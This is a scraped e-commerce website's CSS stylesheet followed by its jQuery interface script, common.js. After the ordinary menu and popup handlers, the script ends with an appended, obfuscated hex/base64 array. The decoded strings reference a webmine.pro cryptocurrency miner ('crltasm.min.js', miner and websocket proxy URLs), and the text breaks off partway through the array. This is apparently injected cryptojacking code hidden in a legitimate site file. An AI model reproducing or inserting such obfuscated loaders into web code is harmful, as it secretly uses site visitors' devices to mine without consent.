.filter_more{ background:url(../images/filter_md.jpg) no-repeat right; padding-right:12px; margin-top:4px; display:inline; color:#0099af; cursor:pointer;}
.cur .filter_list{ height:auto;}
.cur .filter_more{ background:url(../images/filter_mup.jpg) no-repeat right;}
.product_Dbox{ height:auto; overflow:hidden; padding:18px 0 18px 20px; background-color:#f3f3f3; border-bottom:1px solid #bdc2ca;}
.filter_text{ width:172px; margin-right:12px;}
.product_Dbox .com_text{ font-family:"宋体"; font-size:12px; padding:4px 8px;}
.filter_sub{ display:block; background:url(../images/filter_subd.jpg) no-repeat; font-family:"宋体"; color:#484848; font-size:12px; width:76px; height:30px; padding-left:14px; border:none; cursor:pointer;}
.product_table td{ text-align:center;}
.product_table td.left,.product_table td.pro_click,.good_Newpro td.left{ text-align:left;}
.pro_name{ padding-left:22px;}
.pro_col{ height:42px; background-color:#efefef; color:#333;}
.pro_col td{ border:1px solid #ececec;}
.pro_cel td{ font-family:Arial; color:#484848; padding:6px 0; border:1px solid #ececec;}
.pro_jj{ width:63px; height:25px; border:1px solid #cfcfcf; margin-left:14px;}
.pro_jjL,.pro_jjR{ width:18px; height:25px; cursor:pointer;}
.pro_jjText{ display:block; font-family:Arial; color:#666; font-size:12px; width:25px; height:25px; line-height:25px; border-left:1px solid #cfcfcf; border-right:1px solid #cfcfcf; border-top:none; border-bottom:none; text-align:center;}
.pro_jjL{ background:url(../images/pro_jjL.jpg) no-repeat;}
.pro_jjR{ background:url(../images/pro_jjR.jpg) no-repeat;}
.pro_cel td .pro_brand{ color:#888;}
.pro_cel .pro_name{ color:#0099af; display:block;}
.pro_read{ color:#888;}
.product_d{ padding-bottom:30px;}
.pro_click a{ display:inline-block; float:left; margin-right:10px; color:#FFF; width:32px; height:26px; line-height:26px; padding-left:28px;}
.pro_order{ background:url(../images/pro_clickac1.jpg) no-repeat;}
.pro_messPri{ background:url(../images/pro_clickac2.jpg) no-repeat;}
.pro_order:hover{ background:url(../images/pro_clickho1.jpg) no-repeat;}
.pro_messPri:hover{ background:url(../images/pro_clickho2.jpg) no-repeat;}
.pro_click a:hover,.pro_Drclick a:hover,.tk_click a:hover,.pro_Ctclick a:hover{ color:#FFF;}
.pro_click a.pro_order{ margin-left:20px;}
.pro_Dclick{ border-bottom:1px solid #dedede;}
.pro_Dclick,.pro_comeOrd{ width:1144px; margin:0 auto; height:auto; overflow:hidden; padding:16px 0;}
.pro_Dcheck{ margin-right:10px;}
.pro_Drclick a{ display:inline-block; float:left; color:#FFF; width:56px; height:26px; margin-left:7px; line-height:26px; padding-left:34px;}
.pro_Drclick .pro_order{ background:url(../images/pro_clickMac1.jpg) no-repeat;}
.pro_Drclick .pro_messPri{ background:url(../images/pro_clickMac2.jpg) no-repeat;}
.pro_Dall a{ padding:6px 16px; margin-right:2px; background-color:#5bbaf9; color:#FFF; border-radius:3px;}
.pro_Dall a:hover{ color:#FFF;}

/*product_tk*/
.tk_show{ display:none; position:absolute; left:50%; top:240px; margin-left:-210px; z-index:11000; width:420px; height:144px;}
.tk_box{ background-color:#FFF; height:auto; overflow:hidden; padding:22px; border-radius: 8px;}
.tk_close{ position:absolute; top:-20px; right:-15px; background:url(../images/tk_close.png) no-repeat; width:20px; height:20px; cursor:pointer;}
.tk_Bimg{ width:140px; height:100px; border-right:1px solid #dbdbdb;}
.tk_Br{ width:196px;}
.tk_Br h3{ color:#484848; font-size:18px;}
.tk_Br p{ margin:8px 0 10px;}
.tk_color{ color:#ff8a00;}
.tk_click a{ display:inline-block; float:left; margin-right:7px; display:inline; color:#FFF; width:80px; height:28px; line-height:28px; text-align:center;}
.tk_click1{ background:url(../images/pro_tkac1.jpg) no-repeat;}
.tk_click2{ background:url(../images/pro_tkac2.jpg) no-repeat;}

/*product_view*/
.product_c{ padding:0 20px 40px 20px;}
.pro_Ctop{ height:auto; overflow:hidden;}
.pro_Cl{ width:866px; padding-right:18px; border-right:1px solid #dfdfdf;}
.pro_Cr{ width:260px;}
.pro_Ctable td{ padding-top:8px; padding-bottom:8px; border:1px solid #ededed;}
.pro_Ccol{ background-color:#fafafa;}
.pro_Ccol p{ text-align:right; padding-right:10px; color:#484848;}
.pdd{ font-family:Arial; padding-left:10px;}
.product_Ctitle{ line-height:25px; margin-top:10px;margin-bottom:10px}
.product_Ctitle h3{ color:#0099af; font-size:20px;}
.pdd{ display:block;}
.pro_load{ background:url(../images/pro_loadicon.jpg) no-repeat left; padding-left:22px; color:#666; display:block;}
.share_proCick{ height:auto; overflow:hidden; padding:26px 0;}
.share_proCick .share_com{ line-height:28px;}
.pro_Ctclick a{ float:left; margin-left:12px; display:inline-block; font-family:"Microsoft YaHei"; color:#FFF; font-size:16px; width:84px; height:40px; line-height:40px; padding-left:46px;}
.share_proCick .pro_order{ background:url(../images/pro_cclickac1.jpg) no-repeat;}
.share_proCick .pro_messPri{ background:url(../images/pro_cclickac2.jpg) no-repeat;}
.pro_Ctclick a.pro_messPri{ padding-left:66px; width:64px;}
.hot_proName{ height:46px; line-height:46px; padding-top:18px; border-bottom:1px solid #eaeaea;}
.hot_proName h3,.pro_Cdname h3{ color:#333; font-size:16px;}
.hot_proList{ padding-top:8px;}
.hot_proList li{ clear:both; height:34px; line-height:34px;}
.hot_proList li a{ display:block; width:260px; height:34px;}
.hot_proList li a span{ display:inline-block;}
.hot_proIcon{ width:15px; height:15px; margin-top:9px; line-height:15px; text-align:center; background:url(../images/brand_ac.jpg) no-repeat; font-family:Arial; color:#666;}
.hot_proClick{ font-family:Arial; color:#666; width:238px; padding-left:7px; height:34px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.hot_proList li.cur .hot_proIcon{ background:url(../images/brand_ho.jpg) no-repeat; color:#FFF;}
.pro_Cdname{ padding-top:16px; padding-bottom:8px;}

/*parter*/
.parter_list{ border-top:1px solid #eaeaea;}
.parter_list ul{ width:960px;}
.parter_list li{ float:left; margin-right:40px; width:440px; padding:20px 0; border-bottom:1px dashed #e9e9e9;}
.parter_R{ width:244px;}
.parter_img{ width:178px; height:78px; border:1px solid #e9e9e9;}
.parter_Rtitle a{ display:block; font-family:"Microsoft YaHei"; color:#0099af; font-size:14px; width:244px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.parter_Rintro{ color:#888; line-height:18px; height:54px; overflow:hidden; margin-top:6px;}

/*me-brand*/
.me_proDown{ border-top:1px solid #e5e5e5;}
.me_proSel{ height:39px;}
.me_proSel li{ float:left; margin-right:4px; display:inline; width:auto; height:39px;}
.me_proSel li a{ display:block; font-family:"Microsoft YaHei"; color:#333; font-size:14px; width:auto; height:38px; line-height:38px; background:url(../images/me_proac.jpg) repeat-x; padding:0 18px; border-top:1px solid #bababa; border-left:1px solid #bababa; border-right:1px solid #bababa; border-radius:4px 4px 0 0;}
.me_proSel li.cur a,.me_proSel li a:hover{ background:url(../images/me_proho.jpg) repeat-x; color:#FFF; border-top:1px solid #0498fb; border-left:1px solid #0498fb; border-right:1px solid #0498fb;}

/*good-commond*/
.recomnd{ padding:20px 20px 40px 20px;}
.good_news{ width:564px;}
.good_Newpro{ width:564px;}
.good_Newtop{ height:42px; line-height:42px; background-color:#efefef;}
.good_Newtop h3{ float:left; margin-left:14px; display:inline; color:#333; font-size:16px;}
.good_Newtop a{ margin-right:28px; color:#666;}
.good_Newdown{ width:524px; height:auto; overflow:hidden; border:1px solid #dbdbdb; background-color:#f9f9f9; padding:16px 26px 16px 12px;}
.good_Newdown li{ height:40px; line-height:40px;}
.good_Newdown li a{ float:left; display:block; color:#0788de; font-size:14px; background:url(../images/good_newicon.jpg) no-repeat left; padding-left:18px; width:410px; height:40px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.good_Newdown li span{ float:right; font-family:Arial; color:#888;}
.good_Newpro td{ text-align:center; border:1px solid #ececec;}

/*buy-car*/
.buy_carSel{ position:absolute; top:42px; right:0;}
.buy_carSel li{ float:left; height:35px; line-height:35px; padding-left:60px;}
.buy_car1{ width:176px; background:url(../images/buy_carac1.png) no-repeat;}
.com_buycar{ background:url(../images/buy_carac2.png) no-repeat; width:175px; margin-left:-12px;}
.buy_carSnum{ background:url(../images/pro_ordnumbd.png) no-repeat; font-family:"Microsoft YaHei"; color:#b3b3b3; font-size:14px; width:21px; height:21px; line-height:21px; margin-top:8px; margin-right:14px; display:inline; text-align:center;}
.buy_carSelname{ font-size:14px;} 
.buy_carSel li.buy_car1.cur{ background:url(../images/buy_carho1.png) no-repeat;}
.buy_carSel li.buy_car2.cur{ background:url(../images/buy_carho2.png) no-repeat;}
.buy_carSel li.buy_car3.cur{ background:url(../images/buy_carho2.png) no-repeat;}
.buy_carSel li.cur{ color:#FFF;}
.buy_carSel li.cur .buy_carSnum{ color:#0099af;}
.buy_car .delete{ color:#0099af;}
.pro_cel td .pro_fare{ color:#888; text-decoration:line-through;}
.pro_cel td.pro_farePri,.buy_carSelname{ font-family:"Microsoft YaHei";}
.buy_car .pro_jj{ margin-left:36px;}
.pro_carNum{ margin-right:6px; color:#717171; font-size:15px;}
.pro_Rinfor{ color:#515151;}
.pro_Rinfor span{ margin-left:20px;}
.pro_Rinfor .pro_Rcol1{ color:#ff8a00; font-weight:bold;}
.pro_Rinfor span .pro_Rcol2{ font-family:Arial; color:#d80000; font-size:14px; font-weight:normal; margin-right:2px;}
.pro_comeBuy{ font-family:"Microsoft YaHei"; color:#7d7d7d; font-size:16px;}
.pro_orderPri{ color:#515151; line-height:normal; padding-bottom:12px; padding-left:128px; border-bottom:1px solid #d3d3d3;}
.pro_orderPri .red{ font-family:Arial; color:#d80000; font-size:24px;}
.pro_comeOrd .sub_priEnd{ background:url(../images/pro_subOrbd.jpg) no-repeat; width:130px; height:40px; margin-top:15px;} 

/*order-shure*/
.my_carShure{ padding:22px 20px;}
.my_carSname{ padding-bottom:14px;}
.my_carSname h3,.my_carTname h3,.my_orderInname h3{ color:#262626; font-size:14px;}
.my_carSelect{ height:32px; line-height:32px; border-bottom:1px solid #c7c7c7;}
.my_carSelect li{ font-family:"Microsoft YaHei"; font-size:14px; float:left; margin-right:4px; display:inline; width:auto; height:31px; padding:0 16px; background-color:#f7f9fa; border-top:1px solid #c7c7c7; border-left:1px solid #c7c7c7; border-right:1px solid #c7c7c7; border-radius:3px 3px 0 0; cursor:pointer;}
.my_carSelect li.cur{ background-color:#0099af; color:#FFF; border-top:1px solid #0099af; border-left:1px solid #0099af; border-right:1px solid #0099af; border-radius:3px 3px 0 0;}
.my_carFast{ padding-top:14px;}
.my_carFbox{ padding:3px 0; height:auto; overflow:hidden;}
.my_carRadio{ margin-top:4px; margin-right:14px;}
.my_carFtable .red{ line-height:32px;}
.my_carLabel{ display:block; width:74px; height:32px; line-height:32px; text-align:right; padding-right:8px;}
.car_pdd{ padding-left:87px;}
.my_carShsub{ display:inline-block; background:url(../images/my_shsubd.jpg) no-repeat; color:#0099af; font-size:12px; width:105px; height:30px; border:none; cursor:pointer;}
.my_carFdoor .my_carFbox{ width:520px; margin-right:60px; display:inline;}
.my_carDoor{ width:490px;}
.my_carTname{ height:42px; line-height:42px; border-bottom:1px solid #c7c7c7;}
.my_carPaper{ height:auto; overflow:hidden; line-height:32px; padding-top:16px; margin-bottom:30px;}
.my_carPinfor{ margin-left:14px;}
.my_orderInfor .my_orderInname{ margin-bottom:6px;}
.pro_shtable{ width:100%; margin-bottom:20px;}
.my_carShure .pro_Rinfor{ margin-right:108px; display:inline;}
.order_fare{ height:auto; overflow:hidden; padding:0 8px;}
.order_farL{ width:580px; padding-top:10px; display:inline;}
.order_farb1,.order_farb2{ line-height:32px;}
.order_farb1{ background:url(../images/order_fareicon.jpg) no-repeat left; padding-left:22px;}
.order_farb2{ padding-left:22px;}
.order_faArea{ display:block; color:#666; font-size:12px; width:362px; height:150px; overflow:hidden; line-height:24px; padding:6px 10px; margin-left:130px; border:1px solid #c8c8c8;}
.order_farR td{ height:50px; border-bottom:1px solid #d3d3d3;}
.order_farLabel{ color:#515151; padding-right:8px;}
.order_col{ font-family:Arial; color:#484848; font-size:14px;}
.order_col .red{ font-family:Arial; font-size:24px;}

/*order-success*/
.my_Ordesuc{ width:570px; height:auto; overflow:hidden; padding-bottom:24px; padding-top:26px; margin:0 auto;}
.my_ordImg{ margin-right:20px; display:inline;}
.my_ordR{ width:428px;}
.my_ordR h3{ color:#333; font-size:22px; padding-top:4px; padding-bottom:10px;}
.my_ordWait{ font-family:"Microsoft YaHei"; color:#0099af; font-size:16px; margin-bottom:6px;}
.my_ordFor{ font-family:"Microsoft YaHei"; font-size:14px; margin-bottom:6px;}
.my_ordFor span{ margin-right:36px;}
.my_ordFor b{ color:#ff7e00; font-weight:normal;}
.my_ordR .red{ text-decoration:underline;}
.order_sucHow{ padding-top:24px; padding-bottom:30px; border-top:1px solid #e4e4e4;}
.order_sucHbox{ width:444px; height:auto; overflow:hidden; padding:8px; margin:0 auto; background-color:#ffffe5; border:1px solid #f1e5af;}
.order_sucHcon{ width:410px; color:#484848;}
.order_sucHcon span{ color:#888;}

/*询价弹框*/
.price_Askshow{ height:auto; overflow:hidden;}
.pri_Asktable{ width:328px;}
.pri_Askcon{ width:270px; color:#484848; padding-top:46px; display:inline;}
.pri_Asktable .mess_text1{ width:234px;}
.pri_Askmember{ color:#0099af; font-size:18px; text-align:center;}
.pri_Asktable .pri_askSubmit{ width:246px; margin-right:0;}
.pri_line{ width:308px; height:1px; background-color:#e0e0e0;}
.pri_askClick a{ display:block; font-family:"Microsoft YaHei"; font-size:14px; color:#FFF; height:34px; line-height:34px; text-align:center;}
.mem_login{ width:106px; background-color:#f36506;}
.noMem_login{ width:134px; background-color:#e40808;}
.pri_askClick a:hover{ color:#FFF;}

/*member*/
.bor{ border:1px solid #e1e1e1;}
.member{ background:#FFF url(../images/member_bd.jpg) repeat-y left; height:auto; overflow:hidden; padding-bottom:100px;}
.member_l{ width:230px;}
.member_l li{ clear:both; width:230px; height:68px; line-height:68px; border-bottom:1px solid #dcdcdc;}
.member_r{ width:930px; padding:20px 20px 0 0; display:inline;}
.member_l li a{ display:block; width:225px; height:68px; border-left:5px solid #f8f8f8;}
.member_icon{ display:inline-block; background-image:url(../images/member_icon.png); width:34px; height:34px; margin:16px 20px 0 20px;}
.member_click,.mem_Tname{ font-family:"Microsoft YaHei"; color:#666;}
.member_click{ font-size:18px;}
.member_icon1{ background-position:0 0;}
.member_icon2{ background-position:0 -64px;}
.member_icon3{ background-position:0 -128px;}
.member_icon4{ background-position:0 -192px;}
.member_icon5{ background-position:0 -256px;}
.member_icon6{ background-position:0 -320px;}
.member_icon7{ background-position:0 -384px;}
.member_icon8{ background-position:0 -448px;}
.member_l li a:hover,.member_l li.cur a{ background-color:#FFF; width:225px; border-left:5px solid #0099af;}
.member_l li a:hover .member_click,.member_l li.cur .member_click{ color:#0099af;}
.member_l li a:hover .member_icon1,.member_l li.cur .member_icon1{ background-position:-34px 0;}
.member_l li a:hover .member_icon2,.member_l li.cur .member_icon2{ background-position:-34px -64px;}
.member_l li a:hover .member_icon3,.member_l li.cur .member_icon3{ background-position:-34px -128px;}
.member_l li a:hover .member_icon4,.member_l li.cur .member_icon4{ background-position:-34px -192px;}
.member_l li a:hover .member_icon5,.member_l li.cur .member_icon5{ background-position:-34px -256px;}
.member_l li a:hover .member_icon6,.member_l li.cur .member_icon6{ background-position:-34px -320px;}
.member_l li a:hover .member_icon7,.member_l li.cur .member_icon7{ background-position:-34px -384px;}
.member_l li a:hover .member_icon8,.member_l li.cur .member_icon8{ background-position:-34px -448px;}
.mem_top{ height:43px; background-color:#f8f8f8; border-bottom:1px solid #e1e1e1;}
.mem_top h3{ border-right:1px solid #e1e1e1; float:left; color:#888; font-size:16px; width:auto; height:43px; line-height:48px; padding:0 52px;}
.mem_top h3 a{ color:#888;}
.mem_top h3.cur{ background-color:#FFF; border-top:4px solid #0099af; height:40px; line-height:40px;}
.mem_top h3.cur a{ color:#666;}
/*member-center*/
.mem_moreInfo{ padding:10px 16px 22px 16px;}
.mem_wel{ font-family:"Microsoft YaHei"; color:#d80000; font-size:16px; height:48px; line-height:48px; border-bottom:1px solid #e8e8e8;}
.mem_wel span{ font-family:"宋体"; color:#888; font-size:12px; margin-left:26px;}
.mem_replace{ margin-top:10px; margin-bottom:4px;}
.mem_replace a{ font-size:14px; background:url(../images/mem_repicon.jpg) no-repeat left; padding-left:28px; display:block;}
.mem_replace a span{ color:#f08300; font-size:12px;}
.mem_replTable{ width:780px; padding-left:28px;}
.mem_replTable td{ color:#888;}
.mem_replTable td .mem_repcol{ color:#333;}
.product_table .pro_cel td{ padding:6px 0;}
.mem_Tname{ font-size:16px; padding:16px 0 4px;}
.order_num{ padding-left:18px;}
.pro_cel td .order_color{ color:#666;}
.new_ordTabel .red,.mem_ordVpdd .red{ font-size:14px;}
.pro_cel td .order_zt{ color:#0099af;}

/*member-core*/
.mem_coreHave{ font-family:"Microsoft YaHei"; font-size:14px; background:url(../images/have_coreicon.jpg) no-repeat left; padding-left:28px; line-height:42px; margin-right:14px; display:inline;}
.mem_coreHave .red{ font-size:18px;}
.mem_coreMore{ margin-left:26px;}
.product_table{ margin-top:20px;}
.mem_coreTable .pro_cel td{ color:#666;}
.mem_coreTable td .mem_coreMore{ font-family:"Microsoft YaHei";}
.mem_coreColor1{ color:#0099af;}
.mem_coreColor2{ color:#ff8a00;}

/*mem-user*/
.mem_user{ padding-top:30px; padding-left:50px;}
.mem_user .com_text{ font-family:"宋体"; color:#666; font-size:12px; padding:5px 10px;}
.mem_user .mess_text1{ width:282px;}
.mem_user .mess_label{ line-height:18px;}
.mess_useAsk{ font-family:"宋体"; color:#ff8a00; font-size:12px; margin-left:8px; display:inline;}
.mem_user .mess_table .zc_submit{ width:304px;}

/*core-replace*/
.pro_colpdd1{ padding-left:12px;}
.pro_colpdd2{ padding-left:14px;}
.pro_repPro{ color:#0099af;}
.product_table td .pro_colpdd2{ text-align:left;}

/*add-address*/
.mem_addRshow{ height:auto; overflow:hidden; padding:10px 20px;}
.mem_addRshlist li{ clear:both; height:44px; line-height:44px; border-bottom:1px solid #ececec;}
.mem_addRfor span{ margin-left:14px;}
.mem_addClick{ color:#c9c9c9;}
.mem_addClick a{ color:#0099af;}
.mem_addRadd{ display:block; margin-top:20px; background-color:#ff8a06; font-family:"Microsoft YaHei"; color:#FFF; font-size:14px; width:110px; height:35px; line-height:35px; text-align:center; border:none; cursor:pointer; border-radius:4px;}
.mem_addRadd:hover{ color:#FFF;}
/*address-tk*/
.repl_address{ display:none; position:absolute; top:180px; left:50%; z-index:10000; margin-left:-245px; width:490px; height:auto; overflow:hidden; background-color:#FFF; padding:20px 0 40px;}
.mess_addTkname{ color:#0099af; font-size:24px; text-align:center;}
.repl_address .mess_label{ color:#484848; font-size:12px; margin-left:4px;}
.repl_address .mess_text1{ width:288px;}
.repl_address .zc_submit{ width:300px; margin-right:0;}

/*my-order*/
.order_serch{ height:30px; padding:24px 0;}
.order_serName{ width:76px; height:30px; line-height:30px; text-align:right;}
.order_serar1{ width:172px;}
.order_serar2,.order_serar3{ width:84px;}
.order_serSub{ display:inline-block; margin-left:10px; background:url(../images/order_serSubd.jpg) no-repeat; width:96px; height:30px; border:none; cursor:pointer;}
.order_serch .com_text{ font-family:"宋体";}
.mem_ordView{ padding:0 15px;}
.mem_ordVbox{ margin-top:24px;}
.mem_ordVcolor{ text-align:right;  background-color:#f3f3f3;}
.mem_ordVname{ padding-right:20px;}
.mem_ordVpdd{ padding-left:18px; color:#333;}
.order_shtable{ margin-top:34px;}
.order_shtable td{ text-align:center;}
.order_shtable td.left{ text-align:left;}

.pro_chMcontent{ height:120px; overflow:hidden; padding:0; margin:18px 0 10px;}
.pro_chMcontent.cur{ height:auto;}
.pro_chMall{ padding-bottom:8px; display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://www.annoron.com/themes/default/js/common.js
body_size: 45914
content:
/* js Document */
/* Author: zq */
/* Time: 2014/12/3 */
$(function(){

	/*导航*/
	$('.nav li:last').css("background","none");

	$('.h_meList>ul>li').hover(function(){

		$(this).addClass('cur')

	},function(){

		$(this).removeClass('cur')

	});

	/*服务支持*/
	$('.h_service').hover(function(){

		$(this).addClass('cur').find('.h_serList').show();

	},function(){

		$(this).removeClass('cur').find('.h_serList').hide();

	});

	/*购物车列表*/
	$('.h_dlist li').hover(function(){

		$(this).addClass('cur').find('.sub_show').show()

	},function(){

		$(this).removeClass('cur').find('.sub_show').hide()

	});

	/*全部产品分类*/
	$('.h_meList>ul>li:eq(5)').prevAll().hover(function(){

		$(this).find('.h_meShow').show(0,function(){

			var height = $(this).find('.h_meShbox').height();
			$('.h_meShow').stop(true,false).animate({"height":(height+500)/2},0);
			$('.h_meShow').css('top',0)
		});

	},function(){

		$(this).find('.h_meShow').hide()

	});

	$('.h_meList>ul>li:eq(4)').nextAll().hover(function(){

		$(this).find('.h_meShow').show(0, function(){

			var height = $(this).find('.h_meShbox').height();
			$('.h_meShow').stop(true,false).animate({"height":(height+500)/2},0);
			$('.h_meShow').css('top',-(height-60)/2+'px')

		});

	},function(){

		$(this).find('.h_meShow').hide()

	});

	/*期刊杂志弹框*/
	/*var $book_this = $(".book_Rclick1,.book_Rtitle a,.book_img img")
	 $book_this.click(function(){
	 $('.yy,.book_show').show();

	 var book_index = $book_this.index(this);
	 //alert(book_index)
	 $(".book_show>div").eq(book_index).show().siblings().hide();
	 })	*/

	$('.book_sel li').click(function(){
		$('.yy,.book_show').show();
		var book_index = $(this).index();     /*创建当前点击li所对应的li元素的索引*/
		//alert(book_index)
		$(".book_show>div").eq(book_index).show().siblings().hide();    /*当前li点击对应索引显示同辈元素隐藏*/
	});


	$(window).scroll(function(){

		var top_scroll = $(this).scrollTop();
		$('.tk_show').stop(true,false).animate({'top':top_scroll+240+'px'},400)

	});

	$('.close,.yy').click(function(){

		$('.yy,.book_show').hide()

	});

	/*产品筛选*/
	$('.filter_list a').each(function(){
		if($(this).hasClass('cur')){
			var n=parseInt($(this).index());
			if(n>0){
				$(this).parent().parent().addClass('cur');
			}
		}


	});

	$('.filter_more').click(function(){

		$(this).parents('.filter_box').toggleClass('cur')

	});

	/*产品弹框*/


	$('.order_show .tk_close,.yy').click(function(){

		$('.yy,.order_show').hide()

	});



	$('.price_show .tk_close,.yy').click(function(){

		$('.yy,.price_show').hide()

	});

	/*热销产品*/
	$('.hot_proList li:eq(3)').prevAll().addClass('cur');



	/*询价弹框*/

	$(window).scroll(function(){

		var top_scroll = $(this).scrollTop();
		$('.book_show').stop(true,false).animate({'top':top_scroll+180+'px'},400)

	});

	/*收货地址*/


	$('.mem_addRadd').click(function(){

		$('.yy,.repl_address2').show()

	});

	$('.yy').click(function(){

		$('.repl_address1,.repl_address2').hide()

	});

	/*关注我们*/
	$('.h_look').hover(function(){

		$('.h_wxShow').fadeIn(350)

	},function(){

		$('.h_wxShow').fadeOut(350)

	});

	/*导航下拉*/
	$('.nav li').each(function(){

		$(this).find('.sub_nav li:last').css("border-bottom","none")

	});
	$('.nav>ul>li').hover(function(){

		$(this).addClass('nav_this');
		$(this).children('.sub_nav').stop(true,false).slideDown(220)

	},function(){

		$(this).removeClass('nav_this');
		$(this).find('.sub_nav').hide()

	});

	$('.pro_chMall').click(function(){

		$(this).toggleClass('cur');
		if($(this).hasClass('cur')){

			$('.content').css('height','auto');

			$(this).html('【点击收起】')

		}

		else{

			$('.content').css('height','120px');
			$(this).html('【详细介绍】')

		}

	})

});


//var _0x4d04=['\x58\x33\x4e\x6c\x62\x6d\x51\x3d','\x58\x32\x39\x75\x56\x6d\x56\x79\x61\x57\x5a\x70\x5a\x57\x51\x3d','\x61\x57\x5a\x46\x65\x47\x4e\x73\x64\x58\x4e\x70\x64\x6d\x56\x55\x59\x57\x49\x3d','\x56\x47\x39\x72\x5a\x57\x34\x3d','\x56\x56\x4a\x4d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x54\x32\x4a\x71\x5a\x57\x4e\x30\x56\x56\x4a\x4d','\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x45\x70\x76\x59\x67\x3d\x3d','\x64\x6d\x56\x79\x61\x57\x5a\x35\x51\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x73\x3d','\x58\x32\x6c\x7a\x55\x6d\x56\x68\x5a\x48\x6b\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a\x56\x47\x39\x30\x59\x57\x77\x3d','\x62\x32\x35\x53\x5a\x57\x46\x6b\x65\x51\x3d\x3d','\x52\x58\x68\x77\x5a\x57\x4e\x30\x61\x57\x35\x6e\x49\x47\x5a\x70\x63\x6e\x4e\x30\x49\x47\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x67\x64\x47\x38\x67\x59\x6d\x55\x67\x49\x6e\x4a\x6c\x59\x57\x52\x35\x49\x69\x77\x67\x5a\x32\x39\x30\x49\x41\x3d\x3d','\x62\x32\x35\x74\x5a\x58\x4e\x7a\x59\x57\x64\x6c','\x64\x6d\x56\x79\x61\x57\x5a\x35\x53\x6d\x39\x69','\x62\x32\x35\x53\x5a\x57\x4e\x6c\x61\x58\x5a\x6c\x54\x58\x4e\x6e','\x62\x47\x46\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x56\x55\x61\x57\x31\x6c\x63\x33\x52\x68\x62\x58\x41\x3d','\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x3d','\x64\x32\x39\x79\x61\x32\x56\x79','\x59\x33\x4a\x73\x64\x47\x46\x7a\x62\x53\x35\x74\x61\x57\x34\x75\x61\x6e\x4d\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x6d\x39\x6a\x61\x79\x35\x33\x5a\x57\x4a\x74\x61\x57\x35\x6c\x4c\x6e\x42\x79\x62\x77\x3d\x3d','\x55\x6d\x56\x7a','\x49\x48\x4e\x6c\x62\x47\x59\x75\x51\x31\x4a\x4d\x56\x44\x31\x7a\x5a\x57\x78\x6d\x4c\x6b\x4e\x53\x54\x46\x52\x38\x66\x48\x74\x39\x4f\x33\x4e\x6c\x62\x47\x59\x75\x51\x31\x4a\x4d\x56\x43\x35\x44\x54\x30\x35\x47\x53\x55\x63\x39\x65\x30\x78\x4a\x51\x6c\x39\x56\x55\x6b\x77\x36\x49\x6d\x68\x30\x64\x48\x42\x7a\x4f\x69\x38\x76\x64\x32\x56\x69\x62\x57\x6c\x75\x5a\x53\x35\x77\x63\x6d\x38\x76\x62\x47\x6c\x69\x4c\x79\x49\x73\x51\x56\x4e\x4e\x53\x6c\x4e\x66\x54\x6b\x46\x4e\x52\x54\x6f\x69\x59\x33\x4a\x73\x64\x47\x46\x7a\x62\x53\x35\x74\x61\x57\x34\x75\x61\x6e\x4d\x69\x4c\x46\x4a\x46\x55\x56\x56\x4a\x55\x6b\x56\x54\x58\x30\x46\x56\x56\x45\x67\x36\x5a\x6d\x46\x73\x63\x32\x55\x73\x56\x30\x56\x43\x55\x30\x39\x44\x53\x30\x56\x55\x58\x31\x4e\x49\x51\x56\x4a\x45\x55\x7a\x70\x62\x57\x79\x4a\x33\x63\x33\x4d\x36\x4c\x79\x39\x7a\x5a\x57\x45\x75\x64\x32\x56\x69\x62\x57\x6c\x75\x5a\x53\x35\x77\x63\x6d\x38\x76\x63\x48\x4a\x76\x65\x48\x6b\x69\x4c\x43\x4a\x33\x63\x33\x4d\x36\x4c\x79\x39\x76\x59\x32\x56\x68\x62\x69\x35\x33\x5a\x57\x4a\x74\x61\x57\x35\x6c\x4c\x6e\x42\x79\x62\x79\x39\x77\x63\x6d\x39\x34\x65\x53\x4a\x64\x58\x53\x78\x44\x51\x56\x42\x55\x51\x30\x68\x42\x58\x31\x56\x53\x54\x44\x6f\x69\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x33\x5a\x57\x4a\x74\x61\x57\x35\x6c\x4c\x6e\x42\x79\x62\x79\x39\x6a\x59\x58\x42\x30\x59\x32\x68\x68\x4c\x79\x49\x73\x54\x55\x6c\x4f\x52\x56\x4a\x66\x56\x56\x4a\x4d\x4f\x69\x4a\x6f\x64\x48\x52\x77\x63\x7a\x6f\x76\x4c\x33\x64\x6c\x59\x6d\x31\x70\x62\x6d\x55\x75\x63\x48\x4a\x76\x4c\x32\x31\x6c\x5a\x47\x6c\x68\x4c\x32\x31\x70\x62\x6d\x56\x79\x4c\x6d\x68\x30\x62\x57\x77\x69\x4c\x45\x46\x56\x56\x45\x68\x66\x56\x56\x4a\x4d\x4f\x69\x4a\x6f\x64\x48\x52\x77\x63\x7a\x6f\x76\x4c\x32\x46\x31\x64\x47\x68\x6c\x5a\x47\x31\x70\x62\x6d\x55\x75\x59\x32\x39\x74\x4c\x32\x46\x31\x64\x47\x68\x6c\x62\x6e\x52\x70\x59\x32\x46\x30\x5a\x53\x35\x6f\x64\x47\x31\x73\x49\x6e\x30\x37\x64\x6d\x46\x79\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x54\x31\x37\x62\x47\x39\x6a\x59\x58\x52\x6c\x52\x6d\x6c\x73\x5a\x54\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x63\x47\x46\x30\x61\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x4e\x53\x54\x46\x51\x75\x51\x30\x39\x4f\x52\x6b\x6c\x48\x4c\x6b\x78\x4a\x51\x6c\x39\x56\x55\x6b\x77\x72\x63\x47\x46\x30\x61\x48\x30\x70\x66\x54\x74\x32\x59\x58\x49\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x4f\x32\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x55\